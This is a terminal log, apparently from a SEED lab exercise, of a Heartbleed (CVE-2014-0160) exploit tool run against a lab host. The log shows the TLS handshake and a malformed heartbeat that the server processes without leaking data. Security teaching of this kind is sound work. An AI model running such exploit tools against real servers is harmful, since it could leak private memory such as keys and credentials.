 [04/13/2021 13:57] seed@AAYUSH_211-A:~$ ./attack.py www.heartbleedlabelgg.com --l 21
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[04/13/2021 13:57] seed@AAYUSH_211-A:~$